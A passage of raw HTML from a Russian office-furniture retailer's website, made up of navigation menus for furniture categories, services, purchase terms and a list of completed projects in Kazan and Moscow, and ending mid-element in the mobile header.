							<a href="/catalog/seyfy_i_shkafy/kartoteki/" title="Картотеки"><span class="name">Картотеки</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_ofisa/" title="Шкафы для офиса"><span class="name">Шкафы для офиса</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_razdevalok_lokery/" title="Шкафы для раздевалок (локеры)"><span class="name">Шкафы для раздевалок (локеры)</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/seyfy_i_shkafy/skameyki_podstavki_aksessuary_i_optsii/" title="Скамейки, подставки, аксессуары и опции"><span class="name">Скамейки, подставки, аксессуары и опции</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 4</span></li>
									</ul>
																																</li>
																																																																																						<li class="   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/zhurnalnye_stoly/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ce2/60_60_0/ce283c58a636ac28844d2738ee4abb00.jpg" alt="Журнальные столы" title="Журнальные столы" />
													</a>
					</div>
														<a href="/catalog/zhurnalnye_stoly/" title="Журнальные столы">
						<span class="name option-font-bold">Журнальные столы</span>							</a>
																																			</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/zaly_ozhidaniya/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/11d/60_60_0/11ded800459778010abf293dc56ce5af.jpg" alt="Мебель для залов ожидания" title="Мебель для залов ожидания" />
													</a>
					</div>
														<a href="/catalog/zaly_ozhidaniya/" title="Мебель для залов ожидания">
						<span class="name option-font-bold">Мебель для залов ожидания</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/trio1/" title="Серия Трио"><span class="name">Серия Трио</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/voyazh/" title="Серия Вояж"><span class="name">Серия Вояж</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/voyazh_bp/" title="Серия Вояж БП"><span class="name">Серия Вояж БП</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/standart1/" title="Серия Стандарт"><span class="name">Серия Стандарт</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/still/" title="Серия Стилл"><span class="name">Серия Стилл</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/tamerlan/" title="Серия Тамерлан"><span class="name">Серия Тамерлан</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/troya_4p/" title="Серия Троя 4П"><span class="name">Серия Троя 4П</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/ferrum/" title="Серия Феррум"><span class="name">Серия Феррум</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/ferrum1/" title="Серия Феррум+"><span class="name">Серия Феррум+</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/voyazh_2p/" title="Серия Вояж 2П"><span class="name">Серия Вояж 2П</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zaly_ozhidaniya/still_plus/" title="Серия Стилл+"><span class="name">Серия Стилл+</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zaly_ozhidaniya/troya_2p/" title="Серия Троя 2П"><span class="name">Серия Троя 2П</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zaly_ozhidaniya/troya/" title="Серия Троя"><span class="name">Серия Троя</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zaly_ozhidaniya/uyut/" title="Серия Уют"><span class="name">Серия Уют</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 4</span></li>
									</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/konferents_zaly/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/39f/60_60_0/39fbccbac63266960826195d6dfa4d64.jpg" alt="Кресла для конференц-залов" title="Кресла для конференц-залов" />
													</a>
					</div>
														<a href="/catalog/konferents_zaly/" title="Кресла для конференц-залов">
						<span class="name option-font-bold">Кресла для конференц-залов</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/konferents_zaly/rim_1/" title="Серия Рим-1"><span class="name">Серия Рим-1</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/konferents_zaly/london/" title="Серия Лондон"><span class="name">Серия Лондон</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/konferents_zaly/mifril/" title="Серия Мифрил"><span class="name">Серия Мифрил</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/konferents_zaly/rim_2/" title="Серия Рим-2"><span class="name">Серия Рим-2</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/konferents_zaly/eyva/" title="Серия Эйва"><span class="name">Серия Эйва</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/ofisnye_peregorodki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/9e9/60_60_0/9e943be8325335e2a52f76cc63354554.jpg" alt="Офисные перегородки" title="Офисные перегородки" />
													</a>
					</div>
														<a href="/catalog/ofisnye_peregorodki/" title="Офисные перегородки">
						<span class="name option-font-bold">Офисные перегородки</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_vektor/" title="Офисные перегородки Вектор"><span class="name">Офисные перегородки Вектор</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_matritsa/" title="Офисные перегородки Матрица"><span class="name">Офисные перегородки Матрица</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/ofisnye_aksessuary/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/397/60_60_0/397a0b1c41dfeaa997ad81abf0eae6b7.jpg" alt="Офисные аксессуары" title="Офисные аксессуары" />
													</a>
					</div>
														<a href="/catalog/ofisnye_aksessuary/" title="Офисные аксессуары">
						<span class="name option-font-bold">Офисные аксессуары</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/obshchestvennye_veshalki/" title="Общественные вешалки"><span class="name">Общественные вешалки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/napolnye_veshalki/" title="Напольные вешалки"><span class="name">Напольные вешалки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/kostyumnye_veshalki/" title="Костюмные вешалки"><span class="name">Костюмные вешалки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/zashchitnye_napolnye_pokrytiya/" title="Защитные напольные покрытия"><span class="name">Защитные напольные покрытия</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/zerkala/" title="Зеркала"><span class="name">Зеркала</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/korziny_dlya_bumag/" title="Корзины для бумаг"><span class="name">Корзины для бумаг</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/" title="Настольные бювары"><span class="name">Настольные бювары</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/nastolnye_nabory/" title="Настольные наборы"><span class="name">Настольные наборы</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/ofisnye_doski_flipcharty_ekrany/" title="Офисные доски, флипчарты, экраны"><span class="name">Офисные доски, флипчарты, экраны</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/podstavki_dlya_klaviatur_sistemnykh_blokov_i_podstavki_dlya_nog/" title="Подставки для клавиатур, системных блоков и подставки для ног"><span class="name">Подставки для клавиатур, системных блоков и подставки для ног</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/ofisnye_aksessuary/stoyki_dlya_butilirovannoy_vody/" title="Стойки для бутилированной воды"><span class="name">Стойки для бутилированной воды</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 1</span></li>
									</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/hotels/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4d9/60_60_0/4d94010b14877ab8b991ef354a702c73.jpg" alt="Мебель для гостиниц" title="Мебель для гостиниц" />
													</a>
					</div>
														<a href="/catalog/hotels/" title="Мебель для гостиниц">
						<span class="name option-font-bold">Мебель для гостиниц</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/hotels/gostinichnaya_mebel_venetsiya_new/" title="Гостиничная мебель Венеция New"><span class="name">Гостиничная мебель Венеция New</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/hotels/gostinichnaya_mebel_kredo/" title="Гостиничная мебель Кредо"><span class="name">Гостиничная мебель Кредо</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/hotels/mebel_dlya_gostinits_porto/" title="Мебель для гостиниц Порто"><span class="name">Мебель для гостиниц Порто</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/hotels/modena/" title="Серия Модена"><span class="name">Серия Модена</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/hotels/student/" title="Серия Студент"><span class="name">Серия Студент</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="    parent-items">
																																							<a href="/catalog/kukhonnaya_mebel/" title="Кухонная мебель">
						<span class="name option-font-bold">Кухонная мебель</span>							</a>
																																			</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/catalog/mebel_dlya_launzh_zon/" title="Мебель для лаунж зон">
						<span class="name option-font-bold">Мебель для лаунж зон</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/capri/" title="Capri"><span class="name">Capri</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/deli/" title="Deli"><span class="name">Deli</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/alita/" title="Мебель для лаунж зон Alita"><span class="name">Мебель для лаунж зон Alita</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m3/" title="Мебель для лаунж зон M3"><span class="name">Мебель для лаунж зон M3</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m4/" title="Мебель для лаунж зон M4"><span class="name">Мебель для лаунж зон M4</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m6/" title="Мебель для лаунж зон M6"><span class="name">Мебель для лаунж зон M6</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m9/" title="Мебель для лаунж зон M9"><span class="name">Мебель для лаунж зон M9</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m10/" title="Мебель для лаунж зон M10"><span class="name">Мебель для лаунж зон M10</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m14/" title="Мебель для лаунж зон M14"><span class="name">Мебель для лаунж зон M14</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m15/" title="Мебель для лаунж зон M15"><span class="name">Мебель для лаунж зон M15</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/mebel_dlya_launzh_zon/m23/" title="Мебель для лаунж зон M23"><span class="name">Мебель для лаунж зон M23</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/mebel_dlya_launzh_zon/m33/" title="Мебель для лаунж зон M33"><span class="name">Мебель для лаунж зон M33</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/mebel_dlya_launzh_zon/m1/" title="Мебель для лаунж зон М1"><span class="name">Мебель для лаунж зон М1</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/mebel_dlya_launzh_zon/m2/" title="Мебель для лаунж зон М2"><span class="name">Мебель для лаунж зон М2</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 4</span></li>
									</ul>
																																</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/sale/">
								<div>
																			<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																		Акции																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/services/">
								<div>
																		Услуги																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="dropdown-submenu   has_img parent-items">
																																							<a href="/services/servisnye-sluzhby/" title="Сервисные службы">
						<span class="name ">Сервисные службы</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/services/servisnye-sluzhby/sborka-mebeli/" title="Сборка мебели"><span class="name">Сборка мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/services/servisnye-sluzhby/dostavka-mebeli/" title="Доставка мебели"><span class="name">Доставка мебели</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/services/interier/" title="Интерьер">
						<span class="name ">Интерьер</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/services/interier/podbor-i-rasstanovka-mebeli/" title="Подбор и расстановка мебели"><span class="name">Подбор и расстановка мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/services/interier/dizayn-interera/" title="Дизайн интерьера"><span class="name">Дизайн интерьера</span>
							</a>
													</li>
														</ul>
																																</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="    parent-items">
																																							<a href="/help/payment/" title="Условия оплаты">
						<span class="name ">Условия оплаты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/delivery/" title="Условия доставки">
						<span class="name ">Условия доставки</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/warranty/" title="Гарантия на товар">
						<span class="name ">Гарантия на товар</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								<div>
																		Наши проекты																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="dropdown-submenu    parent-items">
																																							<a href="/projects/federalnye-obekty/" title="Федеральные объекты">
						<span class="name ">Федеральные объекты</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/projects/federalnye-obekty/mezhdunarodnyy-aeroport-kazan/" title="Международный аэропорт &quot;Казань&quot;"><span class="name">Международный аэропорт &quot;Казань&quot;</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/federalnye-obekty/ministerstvo-lesnogo-khozyaystva-rt/" title="Министерство Лесного Хозяйства РТ"><span class="name">Министерство Лесного Хозяйства РТ</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/federalnye-obekty/dvorets-zemledeliya-rt/" title="Дворец земледелия РТ"><span class="name">Дворец земледелия РТ</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/federalnye-obekty/innopolis-universitet/" title="Иннополис Университет"><span class="name">Иннополис Университет</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/projects/sportivnye-obekty/" title="Спортивные объекты">
						<span class="name ">Спортивные объекты</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/stadion-luzhniki-g-moskva/" title="Стадион &quot;Лужники&quot;, г. Москва"><span class="name">Стадион &quot;Лужники&quot;, г. Москва</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/tsentr-gimnastiki-g-kazan/" title="Центр гимнастики, г. Казань"><span class="name">Центр гимнастики, г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/sportivnyy-kompleks-miras-g-kazan/" title="Спортивный комплекс &quot;Мирас&quot;, г. Казань"><span class="name">Спортивный комплекс &quot;Мирас&quot;, г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/stadion-miras-g-kazan/" title="Стадион &quot;Мирас&quot;, г. Казань"><span class="name">Стадион &quot;Мирас&quot;, г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/stadion-tulpar-g-kazan/" title="Стадион &quot;Тулпар&quot;, г. Казань"><span class="name">Стадион &quot;Тулпар&quot;, г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/tsentr-boksa-g-kazan/" title="Центр Бокса г. Казань"><span class="name">Центр Бокса г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/stadion-kazan-arena/" title="Стадион «Казань-Арена»"><span class="name">Стадион «Казань-Арена»</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/innopolis-sportkompleks/" title="Иннополис спорткомплекс"><span class="name">Иннополис спорткомплекс</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/dvorets-gimnastiki/" title="Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»"><span class="name">Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/projects/komplektatsiya-obektov/" title="Комплектация объектов">
						<span class="name ">Комплектация объектов</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/projects/komplektatsiya-obektov/ofis-khodynskoe-pole/" title="Офис Ходынское поле"><span class="name">Офис Ходынское поле</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/komplektatsiya-obektov/depo-rudnevo/" title="Депо Руднево"><span class="name">Депо Руднево</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/komplektatsiya-obektov/teatr-kukol-ekiyat-g-kazan/" title="Театр Кукол «Экият» г. Казань"><span class="name">Театр Кукол «Экият» г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/komplektatsiya-obektov/gostinitsa-bilyar-palace-g-kazan/" title="Гостиница Bilyar Palace, г. Казань"><span class="name">Гостиница Bilyar Palace, г. Казань</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/projects/zou/" title="Здравоохранительные учреждения">
						<span class="name ">Здравоохранительные учреждения</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/projects/zou/respublikanskaya-klinicheskaya-bolnitsa-g-kazan/" title="Республиканская клиническая больница, г. Казань"><span class="name">Республиканская клиническая больница, г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/zou/7-gorodskaya-bolnitsa-g-kazan/" title="7 городская больница, г. Казань"><span class="name">7 городская больница, г. Казань</span>
							</a>
													</li>
														</ul>
																																</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/news/" title="Новости">
						<span class="name ">Новости</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/licenses/" title="Лицензии">
						<span class="name ">Лицензии</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/docs/" title="Документы">
						<span class="name ">Документы</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
															<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <div id="bxdynamic_header-auth-block3_start" style="display:none"></div><div id="bxdynamic_header-auth-block3_end" style="display:none"></div>
    							</div>
						</div>
					</div>
									</div>
			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<div id="bxdynamic_header-buffered-logo3_start" style="display:none"></div><a href="/"><img src="/upload/CMax/9cb/9cb765002ef23e334ef677af3e53bf01.png" alt="ТОП МЕБЕЛЬ" title="ТОП МЕБЕЛЬ" data-src="" /></a><div id="bxdynamic_header-buffered-logo3_end" style="display:none"></div>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <div id="bxdynamic_header-basket-with-compare-block1_start" style="display:none"></div><div id="bxdynamic_header-basket-with-compare-block1_end" style="display:none"></div>                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <div id="bxdynamic_header-auth-block4_start" style="display:none"></div><div id="bxdynamic_header-auth-block4_end" style="display:none"></div>
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                                <!-- noindex -->
            <button class="top-btn inline-phone-show">
